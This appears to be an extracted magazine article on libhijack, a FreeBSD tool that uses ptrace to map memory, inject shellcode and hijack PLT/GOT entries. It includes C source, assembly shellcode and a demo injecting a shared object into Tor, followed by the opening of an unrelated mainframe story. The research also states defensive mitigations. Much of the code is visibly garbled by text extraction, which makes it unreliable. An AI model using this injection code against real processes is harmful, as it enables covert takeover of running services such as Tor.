# 17:07 Injecting shared objects on FreeBSD with libhijack.

In the land of red devils known as Beasties exists a system devoid of meaningful exploit mitigations. As we explore this vast land of opportunity, we will meet our ELFish friends, [p]tracing their very moves in order to hijack them. Since unprivileged process debugging is enabled by default on FreeBSD, we can abuse ptrace to create anonymous memory mappings, inject code into them, and overwrite PLT/- GOT entries.<sup>19</sup> We will revive a tool called libhijack to make our nefarious activities of hijacking ELFs via ptrace relatively easy.

Nothing presented here is technically new. However, this type of work has not been documented in this much detail, so here I am, tying it all into one cohesive work. In Phrack 56:7, Silvio Cesare taught us fellow ELF research enthusiasts how to hook the  $PLT/GOT.<sup>20</sup>$  Phrack 59:8, on Runtime Process Infection, briefly introduces the concept of injecting shared objects by injecting shellcode via ptrace that calls dlopen().<sup>21</sup> No other piece of research, however, has discovered the joys of forcing the application to create anonymous memory mappings from which to inject code.

This is only part one of a series of planned articles that will follow libhijack's development. The end goal is to be able to anonymously inject shared objects. The libhijack project is maintained by the SoldierX community.

#### Previous Research

All prior work injects code into the stack, the heap, or existing executable code. All three methods create issues on today's systems. On AMD64 and ARM64, the two architectures libhijack cares about, the stack is non-executable by default. The heap implementation on FreeBSD, jemalloc creates nonexecutable mappings. Obviously overwriting existing executable code destroys a part of the executable image.

PLT/GOT redirection attacks have proven extremely useful, so much so that read-only relocations (RELRO) is a standard mitigation on hardened systems. Thankfully for us as attackers, FreeBSD doesn't use RELRO, and even if FreeBSD did, using ptrace to do devious things negates RELRO as ptrace gives us God-like capabilities. We will see the strength of PaX NOEXEC in HardenedBSD, preventing PLT/GOT redirections and executable code injections.

### The Role of ELF

FreeBSD provides a nifty API for inspecting the entire virtual memory space of an application. The results returned from the API tells us the protection flags of each mapping (readable, writable, executable.) If FreeBSD provides such a rich API, why would we need to parse the ELF headers?

We want to ensure that we find the address of the system call instruction in a valid memory location.<sup>22</sup> On ARM64, we also need to keep the alignment to eight bytes. If the execution is redirected to an improperly aligned instruction, the CPU will abort the application with SIGBUS or SIGKILL. Intel-based architectures do not care about instruction alignment, of course.

PLT/GOT hijacking requires parsing ELF headers. One would not be able to find the PLT/GOT without iterating through the Process Headers to find the Dynamic Headers, eventually ending up with the DT\_PLTGOT entry.

We make heavy use of the Struct\_Obj\_Entry structure, which is the second PLT/GOT entry. Indeed, in a future version of libhijack, we will likely handcraft our own Struct\_Obj\_Entry object and insert that into the real RTLD in order to allow the shared object to resolve symbols via normal methods.

Thus, invoking ELF early on through the process works to our advantage. With FreeBSD's libprocstat API, we don't have a need for parsing ELF headers until we get to the PLT/GOT stage, but doing so early makes it easier for the attacker using libhijack, which does all the heavy lifting.

 $\rm ^{19}Procedure$ Linkage Table/Global Offset Table

 $^{20}$ unzip pocorgtfo17.pdf phrack56-7.txt

<sup>21</sup>unzip pocorgtfo17.pdf phrack59-8.txt

<sup>22</sup>syscall on AMD64, svc 0 on ARM64.

### Finding the Base Address

Executables come in two flavors: Position-Independent Executables (PIEs) and regular ones. Since FreeBSD does not have any form of address space randomization (ASR or ASLR), it doesn't ship any application built in PIE format.

Because the base address of an application can change depending on: architecture, compiler/linker flags, and PIE status, libhijack needs to find a way to determine the base address of the executable. The base address contains the main ELF headers.

libhijack uses the libprocstat API to find the  $_{15}$ base address. AMD64 loads PIE executables to 0x01021000 and non-PIE executables to a base address of 0x00200000. ARM64 uses 0x00100000 and 0x00100000, respectively.

libhijack will loop through all the memory mappings as returned by the libprocstat API. Only the first page of each mapping is read in–enough to check for ELF headers. If the ELF headers are found, then libhijack assumes that the first ELF object is that of the application.



```
1 \mid \text{int} resolve base address (HIJACK * hijack) {
      struct prox_{\text{max}} *ps;
      struct kinfo_proc *p=NULL;
      struct kinfo_vmentry *vm=NULL;
      unsigned int i, cnt = 0;
      int err=ERROR NONE;
      ElfW(Ehdr) ∗ehdr;
 9 \vert \text{ps} = \text{procstat\_open\_systl}() ;if (ps = NULL) {
        \operatorname{\bf SetError}\left(\text{hijack}\right. , \text{ERROR}\_ SYSCALL) ;
        return (-1);
13 }
      p = \text{procstat} get procs (ps, KERN PROC_PID,
                                 hijack \rightarrowpid, &cnt);
17 if (cnt = 0) {
        err = ERROR SYSCALL;
19 goto error;
      }
21
      \text{cnt} = 0;
23 \, \vert \quad \text{vm} = \text{procstat\_getvmmap} (\text{ps}, \text{p}, \& \text{cnt});if (\text{cnt} == 0) {
25 err = ERROR SYSCALL;
        goto error;
27 }
29 for (i = 0; i < cnt; i++) {
        if (wm[i] kve type != KVME TYPE VNODE)
31 continue ;
33 ehdr = read data ( hi jack ,
             ( unsigned long ) (vm[ i ]. kve_start ),
35 get pages ize () );
        if (\text{ehdr} = \text{NULL}) {
37 goto error;
         }
39 if (IS_ELF(*ehdr)) {
           hiiack \rightarrowbaseaddr =
41 (unsigned long) (\text{vm}[i] \cdot \text{kve} \text{ start});break ;
43 }
        free (ehdr);45 }
47 if (hijack ->baseaddr == NULL)
        err = ERROR NEEDED;
49
   error:
51 if (vm != NULL)
        procstat_ freevmmap ( ps , vm) ;
53 if (p != NULL)
        procstat freeprocess(ps, p);55 procstat close (ps);
      return (err);57}
```
Assuming that the first ELF object is the application itself, though, can fail in some corner cases, such as when the RTLD (the dynamic linker) is used to execute the application. For example, instead of calling /bin/ls directly, the user may instead call /libexec/ld-elf.so.1 /bin/ls. Doing so causes libhijack to not find the PLT/GOT and fail early sanity checks. This can be worked around by providing the base address instead of attempting autodetection.

The RTLD in FreeBSD only recently gained the ability to execute applications directly. Thus, the assumption that the first ELF object is the application is generally safe to make.

# Finding the syscall

As mentioned above, we want to ensure with 100% certainty we're calling into the kernel from an executable memory mapping and in an allowed location. The ELF headers tell us all the publicly accessible functions loaded by a given ELF object.

The application itself might never call into the kernel directly. Instead, it will rely on shared libraries to do that. For example, reading data from a file descriptor is a privileged operation that requires help from the kernel. The read() libc function calls the read syscall.

libhijack iterates through the ELF headers, following this pseudocode algorithm:

- Locate the first Obj\_Entry structure, a linked list that describes loaded shared object.
- Iterate through the symbol table for the shared object:
	- If the symbol is not a function, continue to the next symbol or break out if no more symbols.
	- Read the symbol's payload into memory. Scan it for the syscall opcode, respecting instruction alignment.
	- If the instruction alignment is off, continue scanning the function.
	- If the syscall opcode is found and the instruction alignment requirements are met, return the address of the system call.
- Repeat the iteration with the next Obj\_Entry linked list node.

This algorithm is implemented using a series of callbacks, to encourage an internal API that is flexible and scalable to different situations.

#### Creating a new memory mapping

Now that we found the system call, we can force the application to call mmap. AMD64 and ARM64 have slightly different approaches to calling man-On AMD64, we simply set the registers, including the instruction pointer to their respective values. On ARM64, we must wait until the application attempts to call a system call, then set the registers to their respective values.

Finally, in both cases, we continue execution, waiting for mmap to finish. Once it finishes, we should have our new mapping. It will store the start address of the new memory mapping in rax on AMD64 and x0 on ARM64. We save this address, restore the registers back to their previous values, and return the address back to the user.

The following is handy dandy table of calling conventions.





```
1 void freebsd_parse_soe(HIJACK *hijack, struct Struct_Obj_Entry *soe, linkmap_callback callback) {<br>int err=0;<br>8 EHW(Sym) *libsym=NULL;<br>unsigned long numsyms, symaddr=0, i=0;
 5 char ∗name ;
  7 numsyms = soe->nchains;<br>symaddr = (unsigned long)(soe->symtab);
 9
            do{
11 if ((\text{libsym}))free (libsym);13
libsym = (ElfW(Sym) *)read_data(hijack, (unsigned long)symaddr, sizeof(ElfW(Sym)));<br>
if (!(libsym)) {<br>
err = GetErrorCode(hijack);
\begin{array}{c} \text{17} \\ \text{17} \end{array} goto notional;
                   }
19
if (ELF64_ST_TYPE(libsym->st_info) != STT_FUNC) {<br>symaddr \overline{+} = sizeof (ElfW(Sym));
                          continue ;
23 }
25 name = read_str ( hijack, ( unsigned long ) ( soe ->strtab + libsym ->st_name ) ) ;<br>if ((nume) )^{-1}\begin{array}{lll} \texttt{if} & ((\texttt{name})) \setminus \\ & \texttt{if} & (\texttt{callback} \setminus \texttt{hijack}, \texttt{ soe }, \texttt{name}, \ (\texttt{unsigned long})(\texttt{soe->mapbase}) + \texttt{libsym->st\_value}) \, , \\ & & (\texttt{size\_t})(\texttt{libsym->st\_size})) \ \vdash \texttt{CONTPROC)} \ \{ \\ & \texttt{break}; \end{array}31 }
33 free (name);
                   }
35
symaddr += s i z e o f ( ElfW (Sym ) ) ;
37 } while ( i++ < numsyms ) ;
39 notfound:
            Set Error (hijack, err);
41 }
43 CBRESULT syscall_callback(HIJACK *hijack, void *linkmap, char *name, unsigned long vaddr, size_t sz) {<br>unsigned long syscalladdr;<br>size t left;<br>size t left;
47
         align = GetInstructionAlignment();19<br>
left = sizeof(SYSCALLSEARCH) - 1) {<br>
syscalladdr = search_mem(hijack, vaddr, left, SYSCALLSEARCH, sizeof(SYSCALLSEARCH)-1);<br>
if(syscalladdr == (unsigned long)NULL)<br>
break;<br>
break;
55 if ((syscalladdr % align) == 0) {<br>hijack->syscalladdr = syscalladdr;
57 return TERMPROC;
            }
59
l eft −= (syscalladdr − vaddr);<br>61 vaddr += (syscalladdr − vaddr) + sizeof(SYSCALLSEARCH)-1;
        }
63
        return CONTPROC;
65 }
67 int LocateSystemCall(HIJACK *hijack) {<br>
Obj Entry *soe, *next;
69
if (IsAttached (hijack) == false)<br>71 return (SetError (hijack, ERROR_NOTATTACHED));
73 if (IsFlagSet(hijack, F_DEBUG))<br>fprintf(stderr, "[*] Looking for syscall\n");
75
          \sec = \hbox{hijack} ->soe;
77 do {
freebsd_parse_soe(hijack, soe, syscall_callback);<br>next = TAILQ_NEXT(soe, next);<br>
if (soe != hijack->soe)<br>
81 free(soe);
if (hijack->syscalladdr != (unsigned long)NULL)<br>
break;<br>
soe = read_data(hijack,<br>
(unsigned long)next,<br>
sizeoof(*soe));<br>
strate (soe (± NULL);
89 if (hijack->syscalladdr == (unsigned long)NULL) {<br>if (IsFlagSet(hijack, F_DEBUG))<br>91 fp:nitf(stderr, "[-] Could not find the syscall\n");<br>return (SetError(hijack, ERROR NEEDED));
93 }
95 if (IsFlagSet(hijack, F_DEBUG))<br>fprintf(stderr, "[+] syscall found at 0x%016lx\n",<br>97 hijack->syscalladdr);
99 return (Set Error (hijack, ERROR_NONE));
     }
```
Currently, fd and offset are hardcoded to  $-1$ and 0 respectively. The point of libhijack is to use anonymous memory mappings. When mmap returns, it will place the start address of the new memory mapping in rax on AMD64 and x0 on ARM64. The implementation of md\_map\_memory for AMD64 looks like the following:

```
{\bf unsigned \enskip long \enskip md\_map\_memory(HIJACK \enskip *hijack \enskip ,}struct mmap_{arg_{struct}} *mmap_{args} {
   REGS regs_backup, *regs;<br>
unsigned long addr, ret;<br>
register_t stackp;<br>
int err, status;
            ret = (unsigned long) NULL;= ERROR_NONE;
10
            \text{regs} = \text{\_} high\_malloc(hijack, sizeof(REGS));
12
            if (ptrace (PT_GETREGS, hijack->pid , (caddr_t) \, \text{regs} , 0)\begin{array}{c} 14 \ \text{err} \leq 0 \ \text{err} = \text{ERROR} \ \text{SYSCALL} ; \end{array}16 goto end;
 \begin{array}{c} \hbox{ } \\ 18 \end{array} \quad \begin{array}{c} \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \end{array} \quad \begin{array}{c} \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \end{array} \quad \begin{array}{c} \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox{ } \\ \hbox20 SetInstructionPointer(regs, "syscall", MMAPSYSCALL);<br>
SetInstructionPointer(regs, hijack->syscalladdr);<br>
22 SetInstructionPointer(regs, "arg0", mmap_args->addr);<br>
3etRegister(regs, "arg1", mmap_args->len);<br>
3etRegister(
28
             \textbf{if} \text{ (} \text{ptrace (PT\_SETREGS, } \text{hijack} \text{ = }) \text{pid, (caddr_t) \text{regs, 0} } )\begin{array}{c} 30 \ \text{err} \ = \text{ERROR} \ \text{SYSCALL} \, ; \end{array}32 goto end ;
            }
34
 % time to run mmap ∗/<br>
addr = MMAPSYSCALL;<br>
while (addr == MMAPSYSCALL) {<br>
38 if (ptrace(PT_STEP, hijack->pid, (caddr_t)0, 0)<br>
< 0)
40 err = ERROR SYSCALL;
                do {
 42 waitpid (hijack −>pid, &status, 0);<br>
} while (!WIFSTOPPED(status));
44
                 p t r a c e (PT_GETREGS, h i j a c k ->p id , ( caddr_t ) r e g s , 0 ) ;
46 addr = Ge\overline{t}Register(res, "ret");}
48
 50 if ((long)addr == −1) {<br>
if (IsFlagSet(hijack, F_DEBUG))<br>
fprintf(stderr, "[−] Could not map address. "<br>
"Calling mmap failed!\n");
54 ptrace (PT_SETREGS, hijack ->pid,
 56 err = ERROR CHILDERROR;<br>56 err = ERROR CHILDERROR;
                goto end ;
5860 end :
            \overrightarrow{if} ( p t r a c e (PT_SETREGS, hij a c k ->pid,
 62 \qquad \qquad {\rm (caddr_t) ({\&} \text{regs}\_\text{backup} ) \;,\;\; 0 ) \; < \; 0)} \qquad \qquad {\rm err} \; = \text{ERROR}\;\; {\rm SYSCALL} ;64
            \begin{array}{rcl} \textbf{if} & (\texttt{err} & == \texttt{ERROR\_NONE}) \end{array}66 ret = addr;
 68 free (regs);<br>SetError (hijack, err);<br>70 return (ret);
        }
```
Even though we're going to write to the memory mapping, the protection level doesn't need to have the write flag set. Remember, with ptrace, we're gods. It will allow us to write to the memory mapping via ptrace, even if that memory mapping is non-writable.



HardenedBSD, a derivative of FreeBSD, prevents the creation of memory mappings that are both writable and executable. If a user attempts to create a memory mapping that is both writable and executable, the execute bit will be dropped. Similarly, it prevents upgrading a writable memory mapping to executable with mprotect, critically, it places these same restrictions on ptrace. As a result, libhijack is completely mitigated in HardenedBSD.

# Hijacking the PLT/GOT

Now that we have an anonymous memory mapping we can inject code into, it's time to look at hijacking the Procedure Linkage Table/Global Offset Table. PLT/GOT hijacking only works for symbols that have been resolved by the RTLD in advance. Thus, if the function you want to hijack has not been called, its address will not be in the PLT/GOT unless BIND\_NOW is active.

The application itself contains its own PLT/- GOT. Each shared object it depends on has its own PLT/GOT as well. For example, libpcap requires libc. libpcap calls functions in libc and thus needs its own linkage table to resolve libc functions at runtime.

This is the reason why parsing the ELF headers, looking for functions, and for the system call as detailed above works to our advantage. Along the way, we get to know certain pieces of info, like where the PLT/GOT is. libhijack will cache that information along the way.

In order to hijack PLT/GOT entries, we need to know two pieces of information: the address of the table entry we want to hijack and the address to point it to. Luckily, libhijack has an API for resolving functions and their locations in the PLT/GOT.

Once we have those two pieces of information, then hijacking the GOT entry is simple and straightforward. We just replace the entry in the GOT with the new address. Ideally, the the injected code would first stash the original address for later use.

# Case Study: Tor Capsicumization

Capsicum is a capabilities framework for FreeBSD. It's commonly used to implement application sandboxing. HardenedBSD is actively working on integrating Capsicum for Tor. Tor currently supports a sandboxing methodology that is wholly incompatible with Capsicum. Tor's sandboxing model uses seccomp(2), a filtering-based sandbox. When Tor starts up, Tor tells its sandbox initialization routines to whitelist certain resources followed by activation of the sandbox. Tor then can call  $open(2)$ ,  $stat(2)$ , etc. as needed on an on-demand basis.

In order to prevent a full rewrite of Tor to handle Capsicum, HardenedBSD has opted to use wrappers around privileged function calls, such as  $open(2)$  and  $stat(2)$ . Thus,  $open(2)$  becomes sandbox\_open().

Prior to entering capabilities mode (capmode for short), Tor will pre-open any directories within which it expects to open files. Any time Tor expects to open a file, it will call tt openat rather than open. Thus, Tor is limited to using files within the directories it uses. For this reason, we will place the shared object within Tor's data directory. This is not unreasonable, since we either must be root or running as the same user as the tor daemon in order to use libhijack against it.

Note that as of the time of this writing, the Capsicum patch to Tor has not landed upstream and is in a separate repository.<sup>23</sup>

Since FreeBSD does not implement any mean-

ingful exploit mitigation outside of arguably ineffective stack cookies, an attacker can abuse memory corruption vulnerabilities to use ret2libc style attacks against wrapper-style capsicumized applications with 100% reliability. Instead of returning to open, all the attacker needs to do is return to sandbox\_open. Without exploit mitigations like PaX ASLR, PaX NOEXEC, and/or CFI, the following code can be used copy/paste style, allowing for mass exploitation without payload modification.

To illustrate the need for ASLR and NOEXEC, we will use libhijack to emulate the exploitation of a vulnerability that results in a control flow hijack. Note that due using libhijack, we bypass the forward-edge guarantees CFI gives us. LLVM's implementation of CFI does not include backward-edge guarantees. We could gain backward-edge guarantees through SafeStack; however, Tor immediately crashes when compiled with both CFI and SafeStack.

In Figure 16, we perform the following:

- We attach to the victim process.
- We create an anonymous memory allocation with read and execute privileges.
- We write the filename that we'll pass to sandbox\_open() into the beginning of the allocation.
- We inject the shellcode into the allocation, just after the filename.
- We execute the shellcode and detach from the process
- We call sandbox\_open. The address is hardcoded and can be reused across like systems.
- We save the return value of sandbox\_open, which will be the opened file descriptor.
- We pass the file descriptor to fdopen. The address is hard-coded and can be reused on all similar systems.
- The RTLD loads the shared object, calling any initialization routines. In this case, a simple string is printed to the console.

 $^{23}{\tt https://github.com/lattera/tor/tree/hardening/capsicum}$ 

```
1 \vert / * \text{ main.c.} USAGE: a. out \langle \text{pid} \rangle \langle \text{shell} \text{c} \text{d} \text{e} \rangle \langle \text{so} \rangle * /\#define MMAP HINT 0x4000UL3
   int main (int argc, char * argv []) {
5 unsigned long addr, ptr;
      HIJACK * ctx = InitHijack(F_DEFAULT);7 AssignPid ( \text{ctx}, \text{ (pid_t) \text{ at } \overline{\text{ (argv [1] )}} );
 9 if (Attach(\text{ctx})) {
          f \text{printf}(\text{stderr }, \text{ "[-] Could not attach!}\backslash \text{n''});11 exit (1);
      }
13
      LocatesystemCall(ctx);15\hspace{15pt} \text{addr} \hspace{10pt} = \hspace{10pt} \text{MapMemory(ctx, MMAP_HINT, getpagesize()}\; ,PROT_READ | PROT_EXEC, MAP_FIXED | MAP_ANON | MAP_PRIVATE) ;
17 if (addr \equiv (unsigned \, long) - 1) {
         fprint(fstderr, "[-] Could not map memory! \n\\ n");19 Detach (\text{ctx});
         ext{ext}(1);21 }
23 ptr = addr;
25 WriteData ( \text{ctx} , \text{addr} , \text{argv} [3], \text{strlen}(\text{argv} [3] )+1);
      ptr += strlen (\arg y[3]) + 1;27 InjectShellcodeAndRun(ctx, ptr, argv[2], true);
29 Detach (\text{ctx});
      return (0);
31 \,
```

```
1 \times testso.c */
   \begin{array}{c} \mathbf{u} = \mathbf{u} + \mathbf{v} \end{array} ( ( constructor ) ) void init ( void ) {
3 printf ("This output is from an injected shared object. You have been pwned.\langle n" \rangle;
   }
```

```
/* sandbox_fdlopen.asm */
2 BITS 64
  mov rbp, rsp
 4
   ; Save registers
 6 push rdi
   push r s i
8 push rdx
   push rcx
10 push rax
12 ; Call sandbox open
  mov rdi, 0 \times 400014 xor rsi, rsi
  xor rdx , rdx
16 \vert xor rcx, rcxmov rax , 0 x00000000011c4070 ; sandbox_open
18 call rax
                                                        20 ; Call fdlopen
                                                           mov r di , rax
                                                        22 \mid \text{mov rsi}, \text{0x101}\text{mov tax}, \ \ 0 \times 8014c3670 ; fdlopen
                                                        24 call rax
                                                        26 ; Restore registers
                                                           pop rax
                                                        28 pop rcxpop rdx
                                                        30 pop rsi
                                                           pop r d i
                                                        32
                                                           mov rsp , rbp
                                                        34 r e t
```

```
40
```

| $\overline{2}$  |  |                         |         | Oct 04 18:59:25.976 [notice] Tor $0.3.2.2$ -alpha running on FreeBSD with Libevent<br>$2.1.8$ -stable, OpenSSL $1.0.2$ k-freebsd, Zlib $1.2.11$ , Liblzma N/A,<br>and Libzstd N/A. |
|-----------------|--|-------------------------|---------|----------------------------------------------------------------------------------------------------|
|                 |  |                         |         | 4 Oct 04 18:59:25.976 [notice] Tor can't help you if you use it wrong! Learn how to be safe at<br>https://www.torproject.org/download/download#warning                             |
|                 |  |                         |         | 6 Oct 04 18:59:25.976 [notice] This version is not a stable Tor release. Expect more bugs than<br>usual.                                                                           |
|                 |  |                         |         | $8$ Oct 04 18:59:25.977 [notice] Read configuration file "/home/shawn/installs/etc/tor/torrc".                                                                                     |
|                 |  | Oct 04 18:59:25.982     |         | notice Scheduler type KISTLite has been enabled.                                                                                                    |
|                 |  | 10 Oct 04 18:59:25.982  |         | notice   Opening Socks listener on 127.0.0.1:9050                                                                                                    |
|                 |  | Oct 04 18:59:25.000     | notice] | Parsing GEOIP IPv4 file /home/shawn/installs/share/tor/geoip.                                                                                                    |
| 12 <sup>1</sup> |  | Oct 04 18:59:26.000     |         | notice   Parsing GEOIP IPv6 file /home/shawn/installs/share/tor/geoip6.                                                                                                    |
|                 |  | Oct $04$ $18:59:26.000$ |         | notice Bootstrapped 0%: Starting                                                                                                    |
|                 |  | 14 Oct 04 18:59:27.000  |         | notice Starting with guard context "default"                                                                                                    |
|                 |  | Oct 04 18:59:27.000     |         | notice Bootstrapped 80%: Connecting to the Tor network                                                                                                    |
|                 |  | 16 Oct 04 18:59:28.000  |         | notice Bootstrapped 85%: Finishing handshake with first hop                                                                                                    |
|                 |  | Oct $04$ $18:59:29.000$ |         | notice Bootstrapped 90%: Establishing a Tor circuit                                                                                                    |
|                 |  | 18 Oct 04 18:59:31.000  |         | notice Tor has successfully opened a circuit. Looks like client                                                                                                    |
|                 |  |                         |         | functionality is working.                                                                                                    |
|                 |  |                         |         | 20 Oct 04 18:59:31.000 [notice] Bootstrapped 100%: Done                                                                                                    |
|                 |  |                         |         | This output is from an injected shared object. You have been pwned.                                                                                                    |

Figure 17. Output from Tor.

### The Future of libhijack

Writing devious code in assembly is cumbersome. Assembly doesn't scale well to multiple architectures. Instead, we would like to write our devious code in C, compiling to a shared object that gets injected anonymously. Writing a remote RTLD within libhijack is in progress, but it will take a while as this is not an easy task.

Additionally, creation of a general-purpose helper library that gets injected would be useful. It could aid in PLT/GOT redirection attacks, possibly storing the addresses of functions we've previously hijacked. This work is dependent on the remote RTLD.

Once the ABI and API stabilize, formal documentation for libhijack will be written.

# Conclusion

Using libhijack, we can easily create anonymous memory mappings, inject into them arbitrary code, and hijack the PLT/GOT on FreeBSD. On HardenedBSD, a hardened derivative of FreeBSD, out tool is fully mitigated through PaX's NOEXEC.

We've demonstrated that wrapper-style Capsicum is ineffective on FreeBSD. Through the use of libhijack, we emulate a control flow hijack in which the application is forced to call sandbox\_open and fdlopen(3) on the resulting file descriptor.

Further work to support anonymous injection of full shared objects, along with their dependencies, will be supported in the future. Imagine injecting libpcap into Apache to sniff traffic whenever "GET /pcap" is sent.

FreeBSD system administrators should set security.bsd.unprivileged\_proc\_debug to 0 to prevent abuse of ptrace. To prevent process manipulation, FreeBSD developers should implement PaX NOEXEC.

Source code is available.<sup>24</sup>

 $^{24}$ git clone https://github.com/SoldierX/libhijack || unzip pocorgtfo17.pdf libhijack.zip

# 17:08 Murder on the USS Table

The following is a dramatization of how I learned to write assembler, deal with mainframe forums, and make kick-ass VTAM USS Tables. Names have been fabricated, and I won't let the truth get in the way of a good story, but the information is real.

It was about eleven o'clock in the evening, early summer, with the new moon leaving an inky darkness on the streets. The kids were in bed dreaming of sweet things while I was nursing a cheap bourbon at the kitchen table. Dressed in an old t-shirt reminding me of better days, and cheap polyester pants, I was getting ready to call it a night when I saw trouble. Trouble has a name, Bigendian Smalls. A tall, blonde, drink of water who knows more about mainframe hacking than anyone else on the planet, with a penchant for cargo shorts. I could never say no to cargo shorts.

The notification pinged my phone before it made it to Chrome. I knew, right then and there I wasn't calling it a night. Biggie needed something, and he needed it sooner rather than later. One thing you should know about me, I'm no sucker, but when a friend is in need I jump at the chance to lend a hand.

Before opening the message, I poured myself another glass. The sound of the cheap, room temperature bourbon cracking the ice broke the silence in my small kitchen, like an e-sport pro cracking her knuckles before a match. I opened the message:

"Hey, I need your help. Can you make a mainframe logon screen for Kerberos? But can you add that stupid Windows 10 upgrade popup when someone hits enter?"

"Yeah," I replied. I'm not known for much. I don't have money. I'm as cheap as a Garfield joke in the Sunday papers. But I can do one thing well: Mainframe EBCDIC Art.

I knew It was going to be a play on Cerberus, the three-headed dog. Finding that ASCII was the easy part. ASCII art has been around since the creation of the keyboard. People need to make art, regardless of the tool. Finding ASCII art was going to be simple. Google, DuckDuckGo, or in desperate times and lots of good scotch, Bing, will supply the base that I need to create my master piece. The first response for a search for "Cerberus" and "ASCII" yielded my three-headed muse.

# by Soldier of Fortran concerning an adventure with Bigendian Smalls



The rest, however would require a friend's previous work, as well as a deep understanding of the TN3270 protocol and mainframe assembler.

– — — – — — — — – — –

When I got in to this game six years ago it was because I was tired of looking at the red "Z."

